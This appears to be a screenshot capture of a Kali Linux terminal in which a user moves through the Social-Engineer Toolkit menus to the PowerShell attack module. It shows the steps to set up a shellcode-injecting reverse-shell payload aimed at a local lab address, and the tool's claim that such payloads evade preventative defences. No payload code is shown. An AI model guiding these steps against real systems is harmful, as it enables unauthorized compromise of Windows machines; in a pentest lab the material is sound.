 root@kali: ~ 106x4
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.10 netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe59:1b51  prefixlen 64  scopeid 0x20<link>
root@kali: ~ 106x38
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 9
The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks will a
llow you to use PowerShell which is available by default in all operating systems Windows Vista and above.
PowerShell provides a fruitful  landscape for deploying payloads and performing functions that  do not ge
t triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>1
Enter the IPAddress or DNS name for the reverse host: 10.0.2.10